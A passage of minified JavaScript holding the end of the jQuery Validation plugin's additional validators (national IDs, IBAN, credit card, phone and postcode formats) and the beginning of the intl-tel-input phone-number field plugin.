t,n,i,o,r,a,s=[];if(!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(i=0;i<9;i++)s[i]=parseInt(e.charAt(i),10);for(n=s[2]+s[4]+s[6],o=1;o<8;o+=2)a=(r=(2*s[o]).toString()).charAt(1),n+=parseInt(r.charAt(0),10)+(""===a?0:parseInt(a,10));return!!/^[ABCDEFGHJNPQRSUVW]{1}/.test(e)&&(n+="",e+=t=10-parseInt(n.charAt(n.length-1),10),s[8].toString()===String.fromCharCode(64+t)||s[8].toString()===e.charAt(e.length-1))},"Please specify a valid CIF number."),l.validator.addMethod("cpfBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,n,i,o,r=0;if(t=parseInt(e.substring(9,10),10),n=parseInt(e.substring(10,11),10),i=function(e,t){var n=10*e%11;return 10!==n&&11!==n||(n=0),n===t},""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(o=1;o<=9;o++)r+=parseInt(e.substring(o-1,o),10)*(11-o);if(i(r,t)){for(r=0,o=1;o<=10;o++)r+=parseInt(e.substring(o-1,o),10)*(12-o);return i(r,n)}return!1},"Please specify a valid CPF number"),l.validator.addMethod("creditcardtypes",function(e,t,n){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var i=0;return n.mastercard&&(i|=1),n.visa&&(i|=2),n.amex&&(i|=4),n.dinersclub&&(i|=8),n.enroute&&(i|=16),n.discover&&(i|=32),n.jcb&&(i|=64),n.unknown&&(i|=128),n.all&&(i=255),1&i&&/^(5[12345])/.test(e)?16===e.length:2&i&&/^(4)/.test(e)?16===e.length:4&i&&/^(3[47])/.test(e)?15===e.length:8&i&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&i&&/^(2(014|149))/.test(e)?15===e.length:32&i&&/^(6011)/.test(e)?16===e.length:64&i&&/^(3)/.test(e)?16===e.length:64&i&&/^(2131|1800)/.test(e)?15===e.length:!!(128&i)},"Please enter a valid credit card number."),l.validator.addMethod("currency",function(e,t,n){var i,o="string"==typeof n,r=o?n:n[0],a=!!o||n[1];return r=r.replace(/,/g,""),i="^["+(r=a?r+"]":r+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",i=new RegExp(i),this.optional(t)||i.test(e)},"Please specify a valid currency"),l.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},l.validator.messages.date),l.validator.addMethod("dateITA",function(e,t){var n,i,o,r,a,s=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)?(n=e.split("/"),i=parseInt(n[0],10),o=parseInt(n[1],10),r=parseInt(n[2],10),s=(a=new Date(Date.UTC(r,o-1,i,12,0,0,0))).getUTCFullYear()===r&&a.getUTCMonth()===o-1&&a.getUTCDate()===i):s=!1,this.optional(t)||s},l.validator.messages.date),l.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},l.validator.messages.date),l.validator.addMethod("extension",function(e,t,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+n+")$","i"))},l.validator.format("Please enter a value with a valid extension.")),l.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number"),l.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var n,i,o,r,a,s=e.replace(/ /g,"").toUpperCase(),l="",u=!0,d="";if(void 0!==(o={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[s.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+o+"$","").test(s))return!1;for(n=s.substring(4,s.length)+s.substring(0,4),r=0;r<n.length;r++)"0"!==(i=n.charAt(r))&&(u=!1),u||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(i));for(a=0;a<l.length;a++)d=(""+d+l.charAt(a))%97;return 1===d},"Please specify a valid IBAN"),l.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please"),l.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),l.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),l.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please"),l.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please"),l.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number"),l.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),l.validator.addMethod("nieES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[T]{1}/.test(e)?e[8]===/^[T]{1}[A-Z0-9]{8}$/.test(e):!!/^[XYZ]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23))},"Please specify a valid NIE number."),l.validator.addMethod("nifES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]===String.fromCharCode(64))},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(e,t,n){return this.optional(t)||!l.validator.methods.equalTo.call(this,e,t,n)},"Please enter a different value, values must not be the same."),l.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please"),l.validator.addMethod("pattern",function(e,t,n){return!!this.optional(t)||("string"==typeof n&&(n=new RegExp("^(?:"+n+")$")),n.test(e))},"Invalid format."),l.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),l.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),l.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),l.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),l.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeBR",function(e,t){return this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP válido."),l.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode"),l.validator.addMethod("require_from_group",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_req_grp")?o.data("valid_req_grp"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length>=n[0];return o.data("valid_req_grp",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),a},l.validator.format("Please fill at least {0} of these fields.")),l.validator.addMethod("skip_or_fill_minimum",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_skip")?o.data("valid_skip"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length,s=0===a||a>=n[0];return o.data("valid_skip",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),s},l.validator.format("Please either skip these fields or fill at least {0} of them.")),l.validator.addMethod("stateUS",function(e,t,n){var i,o=void 0===n,r=!o&&void 0!==n.caseSensitive&&n.caseSensitive,a=!o&&void 0!==n.includeTerritories&&n.includeTerritories,s=!o&&void 0!==n.includeMilitary&&n.includeMilitary;return i=a||s?a&&s?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":a?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",i=r?new RegExp(i):new RegExp(i,"i"),this.optional(t)||i.test(e)},"Please specify a valid state"),l.validator.addMethod("strippedminlength",function(e,t,n){return l(e).text().length>=n},l.validator.format("Please enter at least {0} characters")),l.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59"),l.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format"),l.validator.addMethod("url2",function(e,t){return this.optional(t)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},l.validator.messages.url),l.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;var t,n,i,o,r,a,s=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],u=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],d=0;for(t=0;t<17;t++){if(o=u[t],i=e.slice(t,t+1),8===t&&(a=i),isNaN(i)){for(n=0;n<s.length;n++)if(i.toUpperCase()===s[n]){i=l[n],i*=o,isNaN(a)&&8===n&&(a=s[n]);break}}else i*=o;d+=i}return 10===(r=d%11)&&(r="X"),r===a},"The specified vehicle identification number (VIN) is invalid."),l.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid"),l.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e,window,document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window,document):t(jQuery,window,document)}(function(s,l,o,e){"use strict";function r(e,t){this.a=s(e),t&&s.extend(t,t,{a:t.allowDropdown,b:t.autoHideDialCode,c:t.autoPlaceholder,c2:t.customPlaceholder,d:t.dropdownContainer,e:t.excludeCountries,f:t.formatOnInit,g:t.geoIpLookup,h:t.initialCountry,i:t.nationalMode,j:t.numberType,k:t.onlyCountries,l:t.preferredCountries,m:t.separateDialCode,n:t.utilsScript}),this.b=s.extend({},i,t),this.ns="."+a+n++,this.d=Boolean(e.setSelectionRange),this.e=Boolean(s(e).attr("placeholder"))}var a="intlTelInput",n=1,i={a:!0,b:!0,c:!0,c2:null,d:"",e:[],f:!0,g:null,h:"",i:!0,j:"MOBILE",k:[],l:["us","gb"],m:!1,n:""},u=38,d=40,c=13,f=27,t=43,h=65,p=90,m=32,g=9;s(l).on("load",function(){s.fn[a].windowLoaded=!0}),r.prototype={_a:function(){return this.b.i&&(this.b.b=!1),this.b.m&&(this.b.b=this.b.i=!1,this.b.a=!0),this.g=/Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(s("body").addClass("iti-mobile"),this.b.d||(this.b.d="body")),this.h=new s.Deferred,this.i=new s.Deferred,this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e()},_c:function(e,t,n){t in this.q||(this.q[t]=[]);var i=n||0;this.q[t][i]=e},_c2:function(e,t){var n;for(n=0;n<e.length;n++)e[n]=e[n].toLowerCase();for(this.p=[],n=0;n<v.length;n++)t(s.inArray(v[n].iso2,e))&&this.p.push(v[n])},_d:function(){this.b.k.length?this._c2(this.b.k,function(e){return-1!=e}):this.b.e.length?this._c2(this.b.e,function(e){return-1==e}):this.p=v},_d2:function(){this.q={};for(var e=0;e<this.p.length;e++){var t=this.p[e];if(this._c(t.iso2,t.dialCode,t.priority),t.areaCodes)for(var n=0;n<t.areaCodes.length;n++)this._c(t.iso2,t.dialCode+t.areaCodes[n])}},_e:function(){this.r=[];for(var e=0;e<this.b.l.length;e++){var t=this.b.l[e].toLowerCase(),n=this._y(t,!1,!0);n&&this.r.push(n)}},_f:function(){this.a.attr("autocomplete","off");var e="intl-tel-input";this.b.a&&(e+=" allow-dropdown"),this.b.m&&(e+=" separate-dial-code"),this.a.wrap(s("<div>",{class:e})),this.k=s("<div>",{class:"flag-container"}).insertBefore(this.a);var t=s("<div>",{class:"selected-flag"});t.appendTo(this.k),this.l=s("<div>",{class:"iti-flag"}).appendTo(t),this.b.m&&(this.t=s("<div>",{class:"selected-dial-code"}).appendTo(t)),this.b.a?(t.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(t),this.m=s("<ul>",{class:"country-list hide"}),this.r.length&&(this._g(this.r,"preferred"),s("<li>",{class:"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.d?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=s()},_g:function(e,t){for(var n="",i=0;i<e.length;i++){var o=e[i];n+="<li class='country "+t+"' data-dial-code='"+o.dialCode+"' data-country-code='"+o.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+o.iso2+"'></div></div>",n+="<span class='country-name'>"+o.name+"</span>",n+="<span class='dial-code'>+"+o.dialCode+"</span>",n+="</li>"}this.m.append(n)},_h:function(){var e=this.a.val();this._af(e)?this._v(e,!0):"auto"!==this.b.h&&(this.b.h?this._z(this.b.h,!0):(this.j=this.r.length?this.r[0].iso2:this.p[0].iso2,e||this._z(this.j,!0)),e||this.b.i||this.b.b||this.b.m||this.a.val("+"+this.s.dialCode)),e&&this._u(e,this.b.f)},_i:function(){this._j(),this.b.b&&this._l(),this.b.a&&this._i1()},_i1:function(){var t=this,e=this.a.closest("label");e.length&&e.on("click"+this.ns,function(e){t.m.hasClass("hide")?t.a.focus():e.preventDefault()}),this.l.parent().on("click"+this.ns,function(){!t.m.hasClass("hide")||t.a.prop("disabled")||t.a.prop("readonly")||t._n()}),this.k.on("keydown"+t.ns,function(e){!t.m.hasClass("hide")||e.which!=u&&e.which!=d&&e.which!=m&&e.which!=c||(e.preventDefault(),e.stopPropagation(),t._n()),e.which==g&&t._ac()})},_i2:function(){var e=this;this.b.n?s.fn[a].windowLoaded?s.fn[a].loadUtils(this.b.n,this.i):s(l).on("load",function(){s.fn[a].loadUtils(e.b.n,e.i)}):this.i.resolve(),"auto"===this.b.h?this._i3():this.h.resolve()},_i3:function(){s.fn[a].autoCountry?this.handleAutoCountry():s.fn[a].startedLoadingAutoCountry||(s.fn[a].startedLoadingAutoCountry=!0,"function"==typeof this.b.g&&this.b.g(function(e){s.fn[a].autoCountry=e.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var e=this;this.a.on("keyup"+this.ns,function(){e._v(e.a.val())}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){e._v(e.a.val())})})},_j2:function(e){var t=this.a.attr("maxlength");return t&&e.length>t?e.substr(0,t):e},_l:function(){var n=this;this.a.on("mousedown"+this.ns,function(e){n.a.is(":focus")||n.a.val()||(e.preventDefault(),n.a.focus())}),this.a.on("focus"+this.ns,function(){n.a.val()||n.a.prop("readonly")||!n.s.dialCode||(n.a.val("+"+n.s.dialCode),n.a.one("keypress.plus"+n.ns,function(e){e.which==t&&n.a.val("")}),setTimeout(function(){var e=n.a[0];if(n.d){var t=n.a.val().length;e.setSelectionRange(t,t)}}))});var e=this.a.prop("form");e&&s(e).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var e=this.a.val();if("+"==e.charAt(0)){var t=this._m(e);t&&this.s.dialCode!=t||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(e){return e.replace(/\D/g,"")},_n:function(){this._o();var e=this.m.children(".active");e.length&&(this._x(e),this._ad(e)),this._p(),this.l.children(".iti-arrow").addClass("up")},_o:function(){var e=this;if(this.b.d&&this.dropdown.appendTo(this.b.d),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var t=this.a.offset(),n=t.top,i=s(l).scrollTop(),o=n+this.a.outerHeight()+this.n<i+s(l).height(),r=n-this.n>i;if(this.m.toggleClass("dropup",!o&&r),this.b.d){var a=!o&&r?0:this.a.innerHeight();this.dropdown.css({top:n+a,left:t.left}),s(l).on("scroll"+this.ns,function(){e._ac()})}}},_p:function(){var t=this;this.m.on("mouseover"+this.ns,".country",function(){t._x(s(this))}),this.m.on("click"+this.ns,".country",function(){t._ab(s(this))});var e=!0;s("html").on("click"+this.ns,function(){e||t._ac(),e=!1});var n="",i=null;s(o).on("keydown"+this.ns,function(e){e.preventDefault(),e.which==u||e.which==d?t._q(e.which):e.which==c?t._r():e.which==f?t._ac():(e.which>=h&&e.which<=p||e.which==m)&&(i&&clearTimeout(i),n+=String.fromCharCode(e.which),t._s(n),i=setTimeout(function(){n=""},1e3))})},_q:function(e){var t=this.m.children(".highlight").first(),n=e==u?t.prev():t.next();n.length&&(n.hasClass("divider")&&(n=e==u?n.prev():n.next()),this._x(n),this._ad(n))},_r:function(){var e=this.m.children(".highlight").first();e.length&&this._ab(e)},_s:function(e){for(var t=0;t<this.p.length;t++)if(this._t(this.p[t].name,e)){var n=this.m.children("[data-country-code="+this.p[t].iso2+"]").not(".preferred");this._x(n),this._ad(n,!0);break}},_t:function(e,t){return e.substr(0,t.length).toUpperCase()==t},_u:function(e,t){if(t&&l.intlTelInputUtils&&this.s){var n=this.b.m||!this.b.i&&"+"==e.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;e=intlTelInputUtils.formatNumber(e,this.s.iso2,n)}e=this._ah(e),this.a.val(e)},_v:function(e,t){e&&this.b.i&&this.s&&"1"==this.s.dialCode&&"+"!=e.charAt(0)&&("1"!=e.charAt(0)&&(e="1"+e),e="+"+e);var n=this._af(e),i=null;if(n){var o=this.q[this._m(n)];if(!(this.s&&-1!=s.inArray(this.s.iso2,o))||this._w(e,n))for(var r=0;r<o.length;r++)if(o[r]){i=o[r];break}}else"+"==e.charAt(0)&&this._m(e).length?i="":e&&"+"!=e||(i=this.j);null!==i&&this._z(i,t)},_w:function(e,t){return"+1"==t&&4<=this._m(e).length},_x:function(e){this.o.removeClass("highlight"),e.addClass("highlight")},_y:function(e,t,n){for(var i=t?v:this.p,o=0;o<i.length;o++)if(i[o].iso2==e)return i[o];if(n)return null;throw new Error("No country data for '"+e+"'")},_z:function(e,t){var n=this.s&&this.s.iso2?this.s:{};this.s=e?this._y(e,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+e);var i=e?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",i),this.b.m){var o=this.s.dialCode?"+"+this.s.dialCode:"",r=this.a.parent();n.dialCode&&r.removeClass("iti-sdc-"+(n.dialCode.length+1)),o&&r.addClass("iti-sdc-"+o.length),this.t.text(o)}this._aa(),this.o.removeClass("active"),e&&this.o.find(".iti-flag."+e).first().closest(".country").addClass("active"),t||n.iso2===e||this.a.trigger("countrychange",this.s)},_aa:function(){if(l.intlTelInputUtils&&!this.e&&this.b.c&&this.s){var e=intlTelInputUtils.numberType[this.b.j],t=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.i,e):"";t=this._ah(t),"function"==typeof 